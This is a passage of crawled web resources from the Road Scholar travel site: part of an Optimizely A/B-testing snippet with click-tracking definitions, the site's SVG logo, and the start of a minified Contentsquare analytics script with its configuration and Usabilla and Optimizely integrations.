".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(2240),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8003).setupPreviewGlobal(),__webpack_require__(8003).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(8003).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7413).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1063
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156600
content:
//15.163.0-es2019 2025-12-18T08:44:40.361Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return 